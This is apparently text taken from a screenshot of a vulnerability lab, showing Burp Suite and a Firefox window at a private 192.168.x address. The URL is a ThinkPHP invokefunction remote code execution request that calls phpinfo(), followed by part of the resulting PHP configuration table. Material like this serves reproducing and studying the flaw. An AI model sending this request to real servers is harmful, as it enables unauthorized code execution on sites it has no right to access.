 Burp Suite Community E... phpinfo() - Mozilla Firefox 09:22 下午 EN
phpinfo() - Mozilla Firefox
phpinfo()
192.168.15.130:8080/index.php?s=index/\think\app/invokefunction&function=phpinfo&vars
Configuration
PHP Core
Directive Local Value Master Value
allow_url_fopen On On
allow_url_include Off Off
arg_separator.input & &
arg_separator.output & &
auto_append_file no value no value
auto_globals_jit On On
auto_prepend_file no value no value
browscap no value no value
default_charset UTF-8 UTF-8
default_mimetype text/html text/html
disable_classes no value no value
disable_functions no value no value
display_errors Off On
display_startup_errors Off Off
doc_root no value no value
docref_ext no value no value
docref_root no value no value
enable_dl On On
enable_post_data_reading On On
error_append_string no value no value
error_log no value no value